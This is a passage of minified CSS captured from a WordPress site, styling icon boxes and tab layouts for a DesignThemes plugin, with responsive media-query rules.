span,.dt-sc-icon-box.type10:hover .icon-wrapper span,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-icon-box.type11 .icon-content,.dt-sc-icon-box.type11 .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{background:0 0}.dt-sc-icon-box.type12:hover .icon-wrapper span,.dt-sc-icon-box.type12.selected .icon-wrapper span{color:rgba(255,255,255,.23)}.dt-sc-icon-box .large-icon{color:rgba(0,0,0,.05)}.dt-sc-icon-box.type5 .icon-wrapper span{color:rgba(0,0,0,.5)}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{color:#a4a4a3}.dt-sc-icon-box.type5.no-icon .icon-content p{color:#a0a0a0}.dt-sc-icon-box.type8 .icon-wrapper span{color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span,.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p{color:rgba(255,255,255,.5)}.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type5.rounded .icon-wrapper,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{background:#fff}.dt-sc-icon-box.type5 .icon-wrapper:before{background:rgba(0,0,0,.03)}.dt-sc-icon-box.type9 .icon-wrapper,.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.05)}.dt-sc-icon-box.type6:hover .icon-wrapper,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type11,.dt-sc-icon-box.type11 .icon-wrapper span{background:#000}.no-icon-bg .icon-wrapper{background-color:transparent!important}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.8)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.9)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type1,.last .dt-sc-icon-box.type1{border-color:rgba(0,0,0,.15)}.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-icon-box.type7 .icon-wrapper span{border-color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before{border-color:#000}.dt-sc-icon-box.type8{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8{border-color:rgba(255,255,255,.3)}.dt-sc-icon-box.type7{border-color:rgba(0,0,0,.1)}.dt-sc-icon-box.type4:before{border-left-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-icon-box.type4:before{border-color:rgba(255,255,255,.2)}.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.5)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.05)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.11)}.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074
body_size: 3460
content:
@charset "utf-8";.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-tabs-horizontal-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both}ul.dt-sc-tabs-horizontal-frame{float:left;margin:0;padding:0;width:100%;border-bottom:1px solid}ul.dt-sc-tabs-horizontal-frame>li{float:left;display:inline;margin:0 -1px 0 0;padding:0}ul.dt-sc-tabs-horizontal-frame>li>a{border:1px solid transparent;float:left;margin:0 -1px -1px 0;padding:10px 20px;font-size:18px;text-align:center;font-weight:600;border-radius:3px 3px 0 0}ul.dt-sc-tabs-horizontal-frame>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-horizontal-frame>li>a>span{float:left;line-height:inherit;margin:0 10px 0 0;position:relative}.dt-sc-tabs-horizontal-frame-content{float:left;clear:both;width:100%;margin:0;padding:30px 0 0}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-bottom:0;border-top:2px solid rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li{margin:0}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:20px;font-weight:700;padding:10px 23px;border:2px solid transparent;margin:-2px -2px 0 -2px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.1);border-right-color:rgba(0,0,0,.1);border-top-color:#fff}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li:first-child>a.current{border-left-color:transparent!important}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame{border-bottom:2px solid rgba(0,0,0,.1);border-top:0}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a{margin-bottom:-2px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current{border-top-color:rgba(0,0,0,.1);border-bottom-color:#fff;border-right-color:rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type2.alter .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame{text-align:center}.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame>li>a{float:none;display:inline-block}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame{text-align:center;border:none}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;text-align:center;margin:0 0 0 0;float:none}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:600;text-transform:uppercase;padding:14px 30px 12px;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:0;margin:0;color:#000;border-radius:0;display:inline-block}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li:last-child>a{border-right:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type3 .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{text-align:center;border-bottom:1px solid rgba(0,0,0,.1);margin-top:15px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;text-align:center;margin:0 0 0 0;float:none;position:relative}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:600;text-transform:uppercase;padding:120px 30px 25px;border:0;border-bottom:2px solid transparent;margin:0 0 -8px;color:rgba(0,0,0,.4);border-radius:0;display:inline-block;min-width:229px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{font-size:36px;color:rgba(0,0,0,.4);width:100%;top:0;line-height:80px;position:absolute;left:0;right:0;margin:auto}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:"";position:absolute;width:80px;height:80px;left:0;top:0;right:0;margin:auto;background:rgba(0,0,0,.05);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:-1;border-radius:10px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current>span{color:#fff}.dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame{border:none}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li{margin:0 3px 0 0}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{border:none;background:rgba(0,0,0,.05);border-radius:0;font-size:18px;font-weight:600;color:#000;padding:14px 20px 13px}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a.current{color:#fff}.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{border:1px solid rgba(0,0,0,.05);padding:30px;margin:1px 0 0;box-sizing:border-box}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame{background:#f3f3f3;text-align:center}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li{text-transform:uppercase}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li>a{float:none;display:inline-block;margin:0}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li>a{background:transparent;padding:20px 25px;font-size:16px;font-weight:400}.dt-sc-tabs-horizontal-frame-container.type5.alter .dt-sc-tabs-horizontal-frame-content{border:0;padding-left:0;padding-right:0;border-bottom:1px solid rgba(0,0,0,.05);padding-bottom:10px}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{width:100%;float:left;padding:0;margin:0;display:table;table-layout:fixed;border:0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li{display:table-cell;width:auto;padding:0;text-align:center;position:relative;float:none;margin:0 1px 0 0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:700;text-transform:uppercase;padding:18px 20px;margin:0 1px 0 0;color:#fff;border:0;border-radius:0;display:block;float:none;position:relative}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:rgba(0,0,0,.03);color:#000}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before{content:"";position:absolute;left:0;right:0;top:0;width:0;margin:auto;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;opacity:0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{opacity:1}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content{padding:0;background:rgba(0,0,0,.03)}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{background:rgba(0,0,0,.1);color:#fff}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:#fff;color:#000}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content{background:#fff;color:#000}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content h3,.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content h4{color:#000}.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column,.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column{padding-left:75px;position:relative}.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column:before,.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column:before{content:"\e6b2";position:absolute;left:15px;top:-5px;font-size:30px;font-family:'Stroke-Gap-Icons'}ul.dt-sc-tabs-horizontal{float:left;margin:0;padding:0;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal>li{float:left;display:inline;margin:0;padding:0}ul.dt-sc-tabs-horizontal>li>a{border-bottom:1px solid transparent;float:left;margin:0 0 -1px;padding:10px 20px 15px 20px;font-size:14px;text-align:center;font-weight:700;text-transform:uppercase;border-radius:3px 3px 0 0;color:rgba(0,0,0,.4)}ul.dt-sc-tabs-horizontal>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-horizontal>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:5px}.dt-sc-tabs-horizontal-content{float:left;clear:both;width:100%;margin:0;padding:20px 0}.dt-sc-tabs-vertical-frame-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame{float:left;width:32%;margin:0 -1px 1px 0;padding:0}ul.dt-sc-tabs-vertical-frame>li{float:left;display:block;padding:0;width:100%;position:relative}ul.dt-sc-tabs-vertical-frame>li>a{border:1px solid;border-right:1px solid transparent;border-left-width:0;border-top-width:0;display:block;margin:0 0 -1px 0;padding:30px 14px 28px;font-weight:700;font-size:14px;line-height:normal;text-transform:uppercase}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:18px 14px}ul.dt-sc-tabs-vertical-frame>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-tabs-vertical-frame>li>a>span.pe-icon{font-weight:700;font-size:19px;top:1px}ul.dt-sc-tabs-vertical-frame>li:first-child>a{border-top:1px solid rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame>li:last-child>a{border-bottom-width:0}ul.dt-sc-tabs-vertical-frame>li>a.current{position:relative;z-index:1}.dt-sc-tabs-vertical-frame-content{float:left;width:68%;width:-webkit-calc(68% + 1px);width:-moz-calc(68% + 1px);width:calc(68% + 1px);margin:0;padding:20px 30px 20px;border:1px solid rgba(0,0,0,.1);border-bottom:0;position:relative}.dt-sc-tabs-vertical-frame-content h4{text-transform:none}.dt-sc-tabs-vertical-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both;overflow:hidden}ul.dt-sc-tabs-vertical{width:32%;margin:0 -1px 1px 0;padding:0;float:left;padding:0}ul.dt-sc-tabs-vertical>li{float:left;display:block;margin:0;padding:0;width:100%}ul.dt-sc-tabs-vertical>li>a{border-right:1px solid transparent;float:left;margin:0;padding:10px 20px 15px 0;font-size:14px;font-weight:700;text-transform:uppercase;color:rgba(0,0,0,.4);width:100%}ul.dt-sc-tabs-vertical>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-vertical>li>a>span{float:left;margin:0 10px 0 0;position:relative;top:4px}.dt-sc-tabs-vertical-content{float:left;width:68%;margin:0;padding:20px 30px 20px;position:relative;border-left:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-vertical-frame-container.type2{border:0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{background:rgba(0,0,0,.05)}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{border:0;font-size:16px;font-weight:600;text-transform:none;padding:15px 30px;position:relative}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a{padding-top:30px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:last-child>a{padding-bottom:30px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before{content:"\f105";position:absolute;right:30px;top:14px;font-size:20px;font-family:FontAwesome}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current:before{top:29px}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 30px}.dt-sc-tabs-vertical-frame-container.type3{border:0}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{border:1px solid rgba(0,0,0,.1);padding:15px 15px 14px;font-size:18px;margin:0 0 10px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a:hover,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current{color:#fff}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{content:"";position:absolute;right:-16px;top:0;bottom:0;height:0;margin:auto;border-top:27px solid transparent;border-bottom:27px solid transparent;border-left:15px solid}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 70px}.dt-sc-tabs-vertical-frame-container.type4{border:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{border-bottom:1px solid rgba(0,0,0,.1);padding:12px 30px 12px 0;font-size:18px;font-weight:600;color:rgba(0,0,0,.4);margin:0;text-transform:none;letter-spacing:.5px;position:relative;overflow:hidden}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li:first-child>a{border-top:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current{color:#000}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{content:"\f054";position:absolute;right:-50px;top:0;width:40px;height:100%;font-size:18px;color:#fff;font-family:FontAwesome;line-height:54px;text-align:center;padding-right:7px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{content:"";position:absolute;right:-50px;top:0;width:35px;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg);z-index:-1}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{-webkit-transition:all 0.37s linear;-moz-transition:all 0.37s linear;-o-transition:all 0.37s linear;-ms-transition:all 0.37s linear;transition:all 0.37s linear}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:before{right:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:25px}.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{border:0;padding:0 0 0 70px}.dt-sc-tabs-vertical-frame-container.rs_align_middle,.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame{float:none}.dt-sc-tabs-vertical-frame-container.rs_align_middle{display:table;border:none}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame{display:table-cell;vertical-align:middle}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li>a{border-left:1px solid rgba(0,0,0,.1);margin:0 -1px 0 0}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li.last>a{border-bottom-width:1px;border-right:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content{border:1px solid rgba(0,0,0,.1);width:100%}.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame li.current.last>a{border-right-color:#fff}.type7 ul.dt-sc-tabs-horizontal-frame{background:rgba(0,0,0,.05);border-bottom:0;padding:0 20px 0 150px;margin-bottom:30px;position:relative}.type7 .dt-sc-tabs-horizontal-frame:before{color:#878c90;content:"Jump to:";font-size:28px;font-weight:400;left:40px;position:absolute;top:25px}.type7 ul.dt-sc-tabs-horizontal-frame>li{padding:20px 0;position:relative;margin:0 10px}.type7 .dt-sc-tabs-horizontal-frame>li:after{border-right:1px solid #dcdad4;bottom:0;content:"";height:40px;margin:auto;position:absolute;right:-10px;top:0}.type7 .dt-sc-tabs-horizontal-frame>li:last-child:after{content:none}.type7 ul.dt-sc-tabs-horizontal-frame>li>a{font-weight:lighter;font-size:28px;border:0;padding-top:8px;padding-bottom:8px}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{border-top:5px solid;content:"";display:block;left:0;position:absolute;top:0;width:100%}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:after{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;content:"";left:0;margin:auto;position:absolute;right:0;top:5px;width:0}.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current{position:static}.type8 ul.dt-sc-tabs-horizontal-frame{border-bottom:0}.type8 ul.dt-sc-tabs-horizontal-frame>li{margin-right:1px}.type8 ul.dt-sc-tabs-horizontal-frame>li>a{background:#fafafa;border:0;border-radius:0;color:#222;font-size:16px;text-transform:capitalize;padding:11px 25px 13px;margin:0 0 0 0;font-weight:400;position:relative}.type8 ul.dt-sc-tabs-horizontal-frame>li>a:before{border-top:2px solid #f2f2f2;content:"";left:0;position:absolute;top:-3px;width:100%}.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{border-color:#000}.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#fff}.type9 ul.dt-sc-tabs-horizontal-frame{text-align:center;border-bottom:0}.type9 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none;margin:0}.type9 ul.dt-sc-tabs-horizontal-frame>li>a{border-radius:0;border:0;background:#eeefed;float:none;display:inline-block;text-transform:uppercase;padding:15px 20px;min-width:100px;margin:0}.type9 ul.dt-sc-tabs-horizontal-frame>li>a>span{width:100%;margin-bottom:12px;margin-right:0;font-size:25px}.type9 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:#fff}.type9 .dt-sc-tabs-horizontal-frame-content{background:#fff;padding:45px}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame>li>a{border-top:solid 3px #000;margin:0}.dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame{border-top:thin none}ul.dt-sc-tabs-horizontal-frame>li>a{color:#000}ul.dt-sc-tabs-vertical-frame>li>a{color:#191919}ul.dt-sc-tabs-horizontal-frame>li>a.current{border-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-vertical-frame>li>a{border-top-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal-frame,ul.dt-sc-tabs-vertical-frame>li>a{border-bottom-color:rgba(0,0,0,.1)}ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:#fff}ul.dt-sc-tabs-vertical-frame>li>a.current{border-right-color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-tabs-vertical-frame-content img{position:inherit!important}ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal>li>a>span{top:7px}ul.dt-sc-tabs-horizontal-frame>li>a>span{top:6px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:13px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:15px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 18px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{padding:11px 20px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{min-width:25%}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px;padding:18px 10px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{padding:15px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:15px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{line-height:46px;padding-right:0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:27px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:50px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-bottom-width:24px;border-top-width:24px}}@media only screen and (min-width:768px) and (max-width:991px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal-frame>li>a>span{top:6px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px;padding:8px 10px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:10px 20px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:13px;min-width:25%}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:18px 10px}.dt-sc-tabs-vertical-frame-content img{position:inherit!important}ul.dt-sc-tabs-vertical>li>a{font-size:11px;padding:10px 10px 15px 0}ul.dt-sc-tabs-vertical>li>a>span{margin:0 5px 0 0;top:7px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:10px}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:14px 8px}ul.dt-sc-tabs-vertical-frame>li>a>span{margin:0 5px 0 0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding-left:20px;padding-right:20px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current::before{right:20px;top:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current::before{top:28px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:11px;padding:15px 12px 14px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current::before{border-bottom-width:23px;border-top-width:23px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:40px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}@media only screen and (max-width:767px){.dt-sc-tabs-vertical-frame-content img{position:inherit!important}.type7 ul.dt-sc-tabs-horizontal{padding-left:20px}.type7 .dt-sc-tabs-horizontal:before{content:none}.type7 ul.dt-sc-tabs-horizontal-frame{padding-left:0}.type7 